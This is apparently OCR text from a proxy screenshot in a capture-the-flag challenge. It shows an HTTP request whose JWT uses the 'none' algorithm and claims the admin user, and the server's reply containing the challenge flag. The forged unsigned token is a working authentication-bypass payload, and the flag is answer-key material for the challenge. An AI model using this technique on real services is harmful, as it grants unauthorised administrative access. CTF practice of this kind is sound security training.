 Request
Pretty Raw Hex
\n
1 GET /access HTTP/1.1
2 Host: questcon-theadmin.chals.io
3 Authorization: Bearer
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0Ij
oxNzMwMDM0NDgyfQ.ekhw1pem09SKzTbfNC8XYnto89HUthKaFFT2XNqztc0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 56
5 ETag: W/"38-BYnhUjKOcqd8Wn1zHgzD+0Izs1A"
6 Date: Sun, 27 Oct 2024 13:21:05 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"flag":"QUESTCON{J3T_4lg0r1thm_15_vuln3r4bl3_70_n0n3}"
}